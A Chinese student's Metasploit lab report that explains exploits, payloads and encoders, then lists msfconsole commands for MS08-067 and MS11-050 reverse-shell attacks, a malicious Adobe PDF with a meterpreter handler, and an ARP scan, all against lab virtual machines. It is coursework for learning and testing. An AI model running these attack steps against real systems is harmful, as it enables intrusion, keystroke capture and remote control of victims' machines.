20145233《网络对抗》Exp5 MSF基础应用

20145233《网络对抗》Exp5 MSF基础应用

实验问题思考

什么是exploit,payload,encode

- exploit是发现了的可以利用的安全漏洞或者配置弱点,这类模块存储着收集到的可利用漏洞和弱点。

- payload就是在利用漏洞成功后要做的事情,本质上是一段shellcode,通常都是用来获取会话的。

- encode是编码器,一方面确保之前的payload也就是载荷不出现坏字符影响使用,另一方面尽量掩饰载荷,进行免杀处理。

实验内容

MSF的六种模块

Exploit模块

- 利用发现的安全漏洞或配置弱点对远程目标系统进行攻击,以植入和运行攻击载荷,从而获得对远程目标系统访问权的代码组件。

- 攻击模块

Payload模块

- 渗透成功后促使目标系统运行的一端植入代码,通常作用是为渗透攻击者打开在目标系统上的控制会话连接。实际上,该模块就是计算机集成的针对不同操作系统实现shellcode攻击的ruby代码。

Encoder模块

- 针对payload进行编码,可以通过多种编码手段、多次编码方式有效的改变payload代码特征

- 不改变payload的作用,但可以对payload进行加工

Aux模块

- 能够帮助渗透测试中在进行渗透攻击之前得到的目标系统丰富的情报信息,从而发起更具目标性的精准攻击。

- 主要包括针对各种网络服务的扫描和查点、构建虚假服务收集登录密码、口令猜测破解、敏感信息嗅探、探查敏感信息泄露、Fuzz测试发掘漏洞、实施网络协议欺骗等模块。

Post模块

- 支持在渗透攻击取得目标系统远程控制权之后,在受控系统中进行给各样的后渗透攻击动作。

- 主要指的是攻击之后可能用到的模块

Nops模块

- 对程序运行状态不会造成任何实质影响的空操作或无关操作指令,最典型的空指令就是空操作,在X86 CPU体系架构平台上的操作码是0x90。

- 一些代码返回地址不好确认,所以在实际中有时候会填充一大段空指令,便于快速确定返回地址的位置

实验过程



我的实验机的IP地址分配(使用的自己手机热点)

- 一号靶机:172.20.10.6

- 二号靶机:172.20.10.5

- kali主机:172.20.10.4



ms08_067渗透攻击

- 两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版,因为中文版的这个漏洞被补丁和谐了,很气,我第一次做到最后没办法完成,只好换了英文版)。



- 在VMware中设置两台虚拟机网络为桥接模式(还有一个问题,我的kali无法在手机热点中使用nat模式,使用nat无法ping通,我不知道为啥,希望老师解答一下),自动分配IP地址,之后两台虚拟机就可以直接ping通。

MS08_067远程漏洞攻击实践:Shell

在kali终端中开启msfconsole。

输入命令

search ms08_067,会显示出找到的渗透模块输入命令





use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。

输入命令

show payload会显示出有效的攻击载荷,我们找到一个shell_reverse_tcp来攻击

命令



show targets会显示出可以被攻击的靶机的操作系统型号

使用命令



set payload generic/shell_reverse_tcp设置攻击有效载荷输入命令show options显示我们需要在攻击前需要设置的数据

set LHOST kali Ip

set RHOST Win xp Ip

在kali上执行ipconfig/all得到成功的实验结果:

被渗透的完成结果:



IE7浏览器渗透攻击——MS11050安全漏洞

在kali终端中开启msfconsole。

输入命令use windows/browser/ms11_050_mshtml_cobjectelement,进入该漏洞模块。

输入info查看信息

设置对应的载荷

set payload windows/meterpreter/reverse_tcpshow options查看需要设置的相关信息



设置相关信息地址以及接口(我使用的默认端口4444)

set LHOST kali Ip

set URIPATH XXX





kali中显示一个session 1已经创建

输入命令

sessions -i 1开始连接已经攻击成功了,开始按键抓取

Adobe阅读器渗透攻击



adobe_u3d_meshdecl



失败的office

- 在寻找office找不出漏洞后,寻找到了这个阅读器攻击,适应很广,很好用。

注意kali下要打开显示隐藏文件,不然找不到生成的文件

在kali终端中开启msfconsole。



输入命令use exploit/windows/fileformat/adobe_u3d_meshdecl,进入该漏洞模块的使用。

使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。

输入命令show options显示我们需要在攻击前需要设置更改的数据

输入命令来更改

set FILENAME 5233.pdf

set LHOST KALI Ip

set LPORT xxxx

输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。

使用命令back退出当前模块,并使用

use exploit/multi/handler新建一个监听模块。使用

set payload windows/meterpreter/reverse_tcp建立一个反向连接攻击成功的截图



MSF的扫描

- 先手动创建一个msf所需的数据库

service postgresql start

msfdb start

这样的好处是搜索起漏洞很快,几乎不需要等待

开启msf

输入命令



use auxiliary/scanner/discovery/arp_sweep进入模块show options查看需要设置的消息,其中rhost填写自己电脑所在网段(172.20.10.0)

使用命令,设置这些关键指令

set interface eth0

set RHOSTS 172.20.10.0/21

set threads 2



- 命令

run开启扫描,扫描结果如下:

实验总结

- 本次实验其实我觉得相比三四次实验来讲其实简单了许多,老师在课上也做了演示,实验的难点我觉得就是自己寻找和其他同学不一样的漏洞来完成实验,在第三部分关于PDF的攻击,我寻找到了一个完美适用的,但是在这之前我都做了几个有关office的漏洞攻击,不是生成的文件损坏,就是无法启动,要不就是没法构成回连,连续寻找了好几个漏洞都没有实现office所以我只好选择了PDF阅读器的另一个漏洞来完成。

- kali上的metasploit渗透测试工具,真的是一个功能强大内容丰富的工具,可以针对各种漏洞来进行攻击,每一种攻击又有多种载荷,并且通过这次学习还发现很多漏洞已经无法使用,都已经被补丁修复了,所以可以看出来软件公司的更新还是很有用的,我们还是不能忽视了系统的各种更新,一不小心的疏忽可能就导致了很严重的问题。

20145233《网络对抗》Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- 构造方法PK实例方法

1.构造方法 (1)用于对象初始化,一个类中至少有一个构造方法 (2)不能显示调用,只能在创建对象时,使用new来调用 (3)构造方法不能有返回值 (4)构造方法名称必须与类名一样 2.实例方法 (1 ...

- 关于windows系统里locale、code page、ANSI编码的问题

最近把公司代码库里的代码同步下来之后编译了下,竟然出问题.问下同事说代码库肯定没问题,而我啥也没改,那到底那里出问题了呢? VS2018报的错误是:error RC2001: newline in c ...

- 变体类型 Variant VARIANT

变体类型 Variant VARIANT class RTL_DELPHIRETURN Variant: public TVarData typedef struct tagVARIANT V ...

- js 的eval()方法 计算某个字符串,并执行其中的的 JavaScript 代码;

定义和用法 eval() 函数可计算某个字符串,并执行其中的的 JavaScript 代码. 语法 eval(string) 参数 描述 string 必需.要计算的字符串,其中含有要计算的 Java ...

- java算法 第七届 蓝桥杯B组(题+答案) 1.煤球数目

1.煤球数目 (结果填空) 有一堆煤球,堆成三角棱锥形.具体:第一层放1个,第二层3个(排列成三角形),第三层6个(排列成三角形),第四层10个(排列成三角形),....如果一共有100层,共有多少 ...

- SpringBoot28 RabbitMQ知识点、Docker下载RabbitMQ、SpringBoot整合RabbtiMQ

1 RabbitMQ知识点 1.1 整体架构图 消息生产者将消息投递到exchange中,exchange会以某种路由机制将生产者投递的消息路由到queue中,消息消费者再从queue中获取消息进行消 ...

- 深入浅出iptables

一. 防火墙是什么 1. 防火墙简述 防火墙是指设置在不同网络或网络安全域之间的一系列部件的组合,它能增强机构内部网络的安全性.它通过访问控制机制,确定哪些内部服务允许外部访问,以及允许哪些外部请求可 ...

- 监控web接口和添加触发器

1: 以监控百度接口为例子: www.baidu.com1: 打开 2: 过滤ss0.bdstatic.com 3: 选择两个url进行监控 https://ss0.bdstatic.com/5aV1 ...

- CentOS 6.4一键自动化安装ISO镜像光盘

下载CentOS-6.4-x86_64-minimal.iso 1 http://mirrors.163.com/centos/6.4/isos/x86_64/CentOS-6.4-x86_64-mi ...

- Java中String类型详解

这篇博客是我一直想总结的,这两天一直比较忙,先上传下照片吧,过后有时间再弄成正常的. 本文主要是对Java中String类型的总结,包括其在JVM中是怎么存储的...